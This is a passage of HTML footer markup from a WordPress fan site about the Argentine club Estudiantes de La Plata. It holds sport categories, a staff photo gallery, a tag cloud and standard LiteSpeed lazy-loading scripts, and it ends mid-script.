cat-item-79"><a href="https://todossomosestudiantes.com/category/estudiantes-de-la-plata/">Estudiantes de La Plata</a></li><li class="cat-item cat-item-1"><a href="https://todossomosestudiantes.com/category/futbolfemenino/">Fútbol femenino</a></li><li class="cat-item cat-item-62"><a href="https://todossomosestudiantes.com/category/futbol-infantil/">Fútbol Infantil</a></li><li class="cat-item cat-item-61"><a href="https://todossomosestudiantes.com/category/futbol-juvenil/">Fútbol Juvenil</a></li><li class="cat-item cat-item-4"><a href="https://todossomosestudiantes.com/category/futbol/">Fútbol Profesional</a></li><li class="cat-item cat-item-136"><a href="https://todossomosestudiantes.com/category/futbol-reserva/">Fútbol Reserva</a></li><li class="cat-item cat-item-225"><a href="https://todossomosestudiantes.com/category/gimnasia-artistica/">Gimnasia Artística</a></li><li class="cat-item cat-item-51"><a href="https://todossomosestudiantes.com/category/golf/">Golf</a></li><li class="cat-item cat-item-52"><a href="https://todossomosestudiantes.com/category/handball/">Handball</a></li><li class="cat-item cat-item-163"><a href="https://todossomosestudiantes.com/category/historia-del-club/">Historia del Club</a></li><li class="cat-item cat-item-10"><a href="https://todossomosestudiantes.com/category/hockey/">Hockey</a></li><li class="cat-item cat-item-6"><a href="https://todossomosestudiantes.com/category/institucional/">Institucional</a></li><li class="cat-item cat-item-53"><a href="https://todossomosestudiantes.com/category/judo/">Judo</a></li><li class="cat-item cat-item-54"><a href="https://todossomosestudiantes.com/category/natacion/">Natación</a></li><li class="cat-item cat-item-55"><a href="https://todossomosestudiantes.com/category/patin-artistico/">Patín Artístico</a></li><li class="cat-item cat-item-56"><a href="https://todossomosestudiantes.com/category/pesas/">Pesas</a></li><li class="cat-item cat-item-164"><a href="https://todossomosestudiantes.com/category/pincharratas-por-el-mundo/">Pincharratas por el mundo</a></li><li class="cat-item cat-item-57"><a href="https://todossomosestudiantes.com/category/running/">Running</a></li><li class="cat-item cat-item-92"><a href="https://todossomosestudiantes.com/category/salvamento-acuatico/">Salvamento Acuático</a></li><li class="cat-item cat-item-122"><a href="https://todossomosestudiantes.com/category/rumores/">Se rumorea por ahí</a></li><li class="cat-item cat-item-8"><a href="https://todossomosestudiantes.com/category/socios/">Socios</a></li><li class="cat-item cat-item-58"><a href="https://todossomosestudiantes.com/category/taekwondo/">Taekwondo</a></li><li class="cat-item cat-item-59"><a href="https://todossomosestudiantes.com/category/tenis/">Tenis</a></li><li class="cat-item cat-item-9"><a href="https://todossomosestudiantes.com/category/ultimasnoticias/">Últimas noticias</a></li><li class="cat-item cat-item-60"><a href="https://todossomosestudiantes.com/category/voleibol/">Voleibol</a></li><li class="cat-item cat-item-80"><a href="https://todossomosestudiantes.com/category/walter-vargas/">Walter Vargas</a></li></ul></section></div><div class="col-sm-6 col-lg-3"><section id="media_gallery-1" class="widget widget_media_gallery"><div class="widget-title-wrapper"><h3 class="widget-title">Staff</h3></div><div id='gallery-1' class='gallery galleryid-3093 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'><div class='gallery-icon landscape'>
<a href='https://todossomosestudiantes.com/7-2/fernando-contini/'><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://todossomosestudiantes.com/wp-content/uploads/2021/03/fernando-contini-150x150.png.webp" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-srcset="https://todossomosestudiantes.com/wp-content/uploads/2021/03/fernando-contini-150x150.png.webp 150w, https://todossomosestudiantes.com/wp-content/uploads/2021/03/fernando-contini-300x300.png.webp 300w, https://todossomosestudiantes.com/wp-content/uploads/2021/03/fernando-contini.png.webp 512w" data-sizes="(max-width: 150px) 100vw, 150px" /></a></div></figure><figure class='gallery-item'><div class='gallery-icon landscape'>
<a href='https://todossomosestudiantes.com/7-2/claudio-bobo/'><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://todossomosestudiantes.com/wp-content/uploads/2021/03/claudio-bobo-150x150.png.webp" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-srcset="https://todossomosestudiantes.com/wp-content/uploads/2021/03/claudio-bobo-150x150.png.webp 150w, https://todossomosestudiantes.com/wp-content/uploads/2021/03/claudio-bobo-300x300.png.webp 300w, https://todossomosestudiantes.com/wp-content/uploads/2021/03/claudio-bobo.png.webp 512w" data-sizes="(max-width: 150px) 100vw, 150px" /></a></div></figure><figure class='gallery-item'><div class='gallery-icon landscape'>
<a href='https://todossomosestudiantes.com/7-2/whatsapp-image-2021-03-26-at-21-43-11/'><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://todossomosestudiantes.com/wp-content/uploads/2021/03/WhatsApp-Image-2021-03-26-at-21.43.11-150x150.jpeg.webp" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></a></div></figure><figure class='gallery-item'><div class='gallery-icon landscape'>
<a href='https://todossomosestudiantes.com/7-2/sergio-villar-2/'><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://todossomosestudiantes.com/wp-content/uploads/2021/03/sergio-villar-2-150x150.png.webp" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-srcset="https://todossomosestudiantes.com/wp-content/uploads/2021/03/sergio-villar-2-150x150.png.webp 150w, https://todossomosestudiantes.com/wp-content/uploads/2021/03/sergio-villar-2-300x300.png.webp 300w, https://todossomosestudiantes.com/wp-content/uploads/2021/03/sergio-villar-2.png.webp 512w" data-sizes="(max-width: 150px) 100vw, 150px" /></a></div></figure><figure class='gallery-item'><div class='gallery-icon landscape'>
<a href='https://todossomosestudiantes.com/7-2/marcelo-tocelli/'><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://todossomosestudiantes.com/wp-content/uploads/2021/03/marcelo-tocelli-150x150.png.webp" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-srcset="https://todossomosestudiantes.com/wp-content/uploads/2021/03/marcelo-tocelli-150x150.png.webp 150w, https://todossomosestudiantes.com/wp-content/uploads/2021/03/marcelo-tocelli-300x300.png.webp 300w, https://todossomosestudiantes.com/wp-content/uploads/2021/03/marcelo-tocelli.png.webp 512w" data-sizes="(max-width: 150px) 100vw, 150px" /></a></div></figure><figure class='gallery-item'><div class='gallery-icon landscape'>
<a href='https://todossomosestudiantes.com/7-2/juan-demaria/'><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://todossomosestudiantes.com/wp-content/uploads/2021/03/juan-demaria-150x150.png.webp" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-srcset="https://todossomosestudiantes.com/wp-content/uploads/2021/03/juan-demaria-150x150.png.webp 150w, https://todossomosestudiantes.com/wp-content/uploads/2021/03/juan-demaria-300x300.png.webp 300w, https://todossomosestudiantes.com/wp-content/uploads/2021/03/juan-demaria.png.webp 512w" data-sizes="(max-width: 150px) 100vw, 150px" /></a></div></figure><figure class='gallery-item'><div class='gallery-icon landscape'>
<a href='https://todossomosestudiantes.com/7-2/hugo-melo/'><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://todossomosestudiantes.com/wp-content/uploads/2021/03/hugo-melo-150x150.png.webp" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-srcset="https://todossomosestudiantes.com/wp-content/uploads/2021/03/hugo-melo-150x150.png.webp 150w, https://todossomosestudiantes.com/wp-content/uploads/2021/03/hugo-melo-300x300.png.webp 300w, https://todossomosestudiantes.com/wp-content/uploads/2021/03/hugo-melo.png.webp 512w" data-sizes="(max-width: 150px) 100vw, 150px" /></a></div></figure><figure class='gallery-item'><div class='gallery-icon landscape'>
<a href='https://todossomosestudiantes.com/7-2/perfil-elisandro-santos/'><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://todossomosestudiantes.com/wp-content/uploads/2021/03/perfil-elisandro-santos-150x150.png.webp" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-srcset="https://todossomosestudiantes.com/wp-content/uploads/2021/03/perfil-elisandro-santos-150x150.png.webp 150w, https://todossomosestudiantes.com/wp-content/uploads/2021/03/perfil-elisandro-santos-300x300.png.webp 300w, https://todossomosestudiantes.com/wp-content/uploads/2021/03/perfil-elisandro-santos.png.webp 512w" data-sizes="(max-width: 150px) 100vw, 150px" /></a></div></figure><figure class='gallery-item'><div class='gallery-icon landscape'>
<a href='https://todossomosestudiantes.com/equipo/whatsapp-image-2021-04-27-at-18-31-58/'><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://todossomosestudiantes.com/wp-content/uploads/2021/04/WhatsApp-Image-2021-04-27-at-18.31.58-150x150.jpeg.webp" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></a></div></figure></div></section></div><div class="col-sm-6 col-lg-3"><section id="tag_cloud-1" class="widget widget_tag_cloud"><div class="widget-title-wrapper"><h3 class="widget-title">Palabras clave</h3></div><div class="tagcloud"><a href="https://todossomosestudiantes.com/tag/andujar/" class="tag-cloud-link tag-link-69 tag-link-position-1" style="font-size: 8pt;" aria-label="Andujar (3 elementos)">Andujar</a>
<a href="https://todossomosestudiantes.com/tag/aniversario/" class="tag-cloud-link tag-link-155 tag-link-position-2" style="font-size: 9.0243902439024pt;" aria-label="Aniversario (5 elementos)">Aniversario</a>
<a href="https://todossomosestudiantes.com/tag/argentinos-jrs/" class="tag-cloud-link tag-link-125 tag-link-position-3" style="font-size: 8pt;" aria-label="Argentinos Jrs. (3 elementos)">Argentinos Jrs.</a>
<a href="https://todossomosestudiantes.com/tag/basquet/" class="tag-cloud-link tag-link-93 tag-link-position-4" style="font-size: 17.560975609756pt;" aria-label="Basquet (188 elementos)">Basquet</a>
<a href="https://todossomosestudiantes.com/tag/bilardo/" class="tag-cloud-link tag-link-71 tag-link-position-5" style="font-size: 8.5691056910569pt;" aria-label="Bilardo (4 elementos)">Bilardo</a>
<a href="https://todossomosestudiantes.com/tag/boxeo/" class="tag-cloud-link tag-link-66 tag-link-position-6" style="font-size: 11.756097560976pt;" aria-label="Boxeo (17 elementos)">Boxeo</a>
<a href="https://todossomosestudiantes.com/tag/clasico/" class="tag-cloud-link tag-link-67 tag-link-position-7" style="font-size: 10.731707317073pt;" aria-label="Clásico (11 elementos)">Clásico</a>
<a href="https://todossomosestudiantes.com/tag/covid-19/" class="tag-cloud-link tag-link-77 tag-link-position-8" style="font-size: 9.0243902439024pt;" aria-label="COVID 19 (5 elementos)">COVID 19</a>
<a href="https://todossomosestudiantes.com/tag/de-pizarron/" class="tag-cloud-link tag-link-85 tag-link-position-9" style="font-size: 13.80487804878pt;" aria-label="De pizarrón (41 elementos)">De pizarrón</a>
<a href="https://todossomosestudiantes.com/tag/el-tunel-del-tiempo/" class="tag-cloud-link tag-link-86 tag-link-position-10" style="font-size: 12.609756097561pt;" aria-label="El túnel del tiempo (25 elementos)">El túnel del tiempo</a>
<a href="https://todossomosestudiantes.com/tag/esports/" class="tag-cloud-link tag-link-96 tag-link-position-11" style="font-size: 10.90243902439pt;" aria-label="eSports (12 elementos)">eSports</a>
<a href="https://todossomosestudiantes.com/tag/estadio/" class="tag-cloud-link tag-link-44 tag-link-position-12" style="font-size: 9.7073170731707pt;" aria-label="estadio (7 elementos)">estadio</a>
<a href="https://todossomosestudiantes.com/tag/estudiantes-de-la-plata/" class="tag-cloud-link tag-link-65 tag-link-position-13" style="font-size: 18.983739837398pt;" aria-label="Estudiantes de La Plata (341 elementos)">Estudiantes de La Plata</a>
<a href="https://todossomosestudiantes.com/tag/filiales/" class="tag-cloud-link tag-link-210 tag-link-position-14" style="font-size: 8.5691056910569pt;" aria-label="Filiales (4 elementos)">Filiales</a>
<a href="https://todossomosestudiantes.com/tag/filiales-en-el-exterior/" class="tag-cloud-link tag-link-165 tag-link-position-15" style="font-size: 8pt;" aria-label="Filiales en el exterior (3 elementos)">Filiales en el exterior</a>
<a href="https://todossomosestudiantes.com/tag/fundacion/" class="tag-cloud-link tag-link-200 tag-link-position-16" style="font-size: 9.0243902439024pt;" aria-label="Fundación (5 elementos)">Fundación</a>
<a href="https://todossomosestudiantes.com/tag/futbol-femenino/" class="tag-cloud-link tag-link-70 tag-link-position-17" style="font-size: 16.650406504065pt;" aria-label="Fútbol femenino (130 elementos)">Fútbol femenino</a>
<a href="https://todossomosestudiantes.com/tag/futbol-infantil/" class="tag-cloud-link tag-link-116 tag-link-position-18" style="font-size: 15.284552845528pt;" aria-label="Fútbol Infantil (74 elementos)">Fútbol Infantil</a>
<a href="https://todossomosestudiantes.com/tag/futbol-juvenil/" class="tag-cloud-link tag-link-173 tag-link-position-19" style="font-size: 15.569105691057pt;" aria-label="Fútbol juvenil (85 elementos)">Fútbol juvenil</a>
<a href="https://todossomosestudiantes.com/tag/futbol-profesional/" class="tag-cloud-link tag-link-68 tag-link-position-20" style="font-size: 20.918699186992pt;" aria-label="Fútbol profesional (740 elementos)">Fútbol profesional</a>
<a href="https://todossomosestudiantes.com/tag/futbol-reserva/" class="tag-cloud-link tag-link-137 tag-link-position-21" style="font-size: 15.682926829268pt;" aria-label="Fútbol reserva (89 elementos)">Fútbol reserva</a>
<a href="https://todossomosestudiantes.com/tag/golf/" class="tag-cloud-link tag-link-98 tag-link-position-22" style="font-size: 9.4227642276423pt;" aria-label="Golf (6 elementos)">Golf</a>
<a href="https://todossomosestudiantes.com/tag/gustavo-del-prete/" class="tag-cloud-link tag-link-172 tag-link-position-23" style="font-size: 8pt;" aria-label="Gustavo del Prete (3 elementos)">Gustavo del Prete</a>
<a href="https://todossomosestudiantes.com/tag/handball/" class="tag-cloud-link tag-link-110 tag-link-position-24" style="font-size: 17.560975609756pt;" aria-label="Handball (189 elementos)">Handball</a>
<a href="https://todossomosestudiantes.com/tag/historia-del-club/" class="tag-cloud-link tag-link-162 tag-link-position-25" style="font-size: 11.414634146341pt;" aria-label="Historia del club (15 elementos)">Historia del club</a>
<a href="https://todossomosestudiantes.com/tag/hockey/" class="tag-cloud-link tag-link-95 tag-link-position-26" style="font-size: 16.024390243902pt;" aria-label="Hockey (102 elementos)">Hockey</a>
<a href="https://todossomosestudiantes.com/tag/independiente/" class="tag-cloud-link tag-link-132 tag-link-position-27" style="font-size: 8pt;" aria-label="Independiente (3 elementos)">Independiente</a>
<a href="https://todossomosestudiantes.com/tag/institucional/" class="tag-cloud-link tag-link-74 tag-link-position-28" style="font-size: 12.09756097561pt;" aria-label="Institucional (20 elementos)">Institucional</a>
<a href="https://todossomosestudiantes.com/tag/judo/" class="tag-cloud-link tag-link-99 tag-link-position-29" style="font-size: 9.9918699186992pt;" aria-label="Judo (8 elementos)">Judo</a>
<a href="https://todossomosestudiantes.com/tag/nahuel-estevez/" class="tag-cloud-link tag-link-129 tag-link-position-30" style="font-size: 8pt;" aria-label="Nahuel Estévez (3 elementos)">Nahuel Estévez</a>
<a href="https://todossomosestudiantes.com/tag/natacion/" class="tag-cloud-link tag-link-100 tag-link-position-31" style="font-size: 12.09756097561pt;" aria-label="Natación (20 elementos)">Natación</a>
<a href="https://todossomosestudiantes.com/tag/pinchedades/" class="tag-cloud-link tag-link-195 tag-link-position-32" style="font-size: 11.30081300813pt;" aria-label="Pinchedades (14 elementos)">Pinchedades</a>
<a href="https://todossomosestudiantes.com/tag/reserva/" class="tag-cloud-link tag-link-72 tag-link-position-33" style="font-size: 12.09756097561pt;" aria-label="Reserva (20 elementos)">Reserva</a>
<a href="https://todossomosestudiantes.com/tag/ricardo-ramirez/" class="tag-cloud-link tag-link-154 tag-link-position-34" style="font-size: 8pt;" aria-label="Ricardo Ramírez (3 elementos)">Ricardo Ramírez</a>
<a href="https://todossomosestudiantes.com/tag/ricardo-zielinski/" class="tag-cloud-link tag-link-188 tag-link-position-35" style="font-size: 9.0243902439024pt;" aria-label="Ricardo Zielinski (5 elementos)">Ricardo Zielinski</a>
<a href="https://todossomosestudiantes.com/tag/running/" class="tag-cloud-link tag-link-106 tag-link-position-36" style="font-size: 9.7073170731707pt;" aria-label="Running (7 elementos)">Running</a>
<a href="https://todossomosestudiantes.com/tag/tenis/" class="tag-cloud-link tag-link-104 tag-link-position-37" style="font-size: 9.0243902439024pt;" aria-label="Tenis (5 elementos)">Tenis</a>
<a href="https://todossomosestudiantes.com/tag/triunfo/" class="tag-cloud-link tag-link-148 tag-link-position-38" style="font-size: 9.4227642276423pt;" aria-label="Triunfo (6 elementos)">Triunfo</a>
<a href="https://todossomosestudiantes.com/tag/uno/" class="tag-cloud-link tag-link-146 tag-link-position-39" style="font-size: 9.0243902439024pt;" aria-label="UNO (5 elementos)">UNO</a>
<a href="https://todossomosestudiantes.com/tag/veron/" class="tag-cloud-link tag-link-75 tag-link-position-40" style="font-size: 9.0243902439024pt;" aria-label="Veron (5 elementos)">Veron</a>
<a href="https://todossomosestudiantes.com/tag/victor-faga/" class="tag-cloud-link tag-link-123 tag-link-position-41" style="font-size: 12.609756097561pt;" aria-label="Victor Faga (25 elementos)">Victor Faga</a>
<a href="https://todossomosestudiantes.com/tag/voley/" class="tag-cloud-link tag-link-94 tag-link-position-42" style="font-size: 18.585365853659pt;" aria-label="Voley (288 elementos)">Voley</a>
<a href="https://todossomosestudiantes.com/tag/walter-vargas/" class="tag-cloud-link tag-link-81 tag-link-position-43" style="font-size: 12.211382113821pt;" aria-label="Walter Vargas (21 elementos)">Walter Vargas</a>
<a href="https://todossomosestudiantes.com/tag/zielinski/" class="tag-cloud-link tag-link-127 tag-link-position-44" style="font-size: 8pt;" aria-label="Zielinski (3 elementos)">Zielinski</a>
<a href="https://todossomosestudiantes.com/tag/ultimas-noticias/" class="tag-cloud-link tag-link-114 tag-link-position-45" style="font-size: 22pt;" aria-label="últimas noticias (1.149 elementos)">últimas noticias</a></div></section></div></div></div></div><div class="site-info bottom-footer"><div class="container"><div class="row"><div class="col-lg-auto order-lg-2 ml-auto"><div class="mnp-social-profiles official"><ul class="clearfix"><li><a target="_blank" href="https://www.facebook.com/TodosSomosEstudiantesOk"
class="fab fa-facebook-f"></a></li></ul></div></div><div class="copyright col-lg order-lg-1 text-lg-left">
Copyright © Todos los derechos reservados | Theme by <a href="https://mantrabrain.com" target="_blank" title="MantraBrain">MantraBrain</a></div></div></div></div></footer><div class="back-to-top"><a title="Go to Top" href="#masthead"></a></div></div><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/magazineplus/*","/wp-content/themes/magazinenp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <script id="starter-templates-zip-preview-js-extra" type="litespeed/javascript">var starter_templates_zip_preview={"AstColorPaletteVarPrefix":"--ast-global-","AstEleColorPaletteVarPrefix":"--ast-global-"}</script> <script id="magazinenp-scripts-js-extra" type="litespeed/javascript">var magazinenp_script={"ticker_direction":"left"}</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load 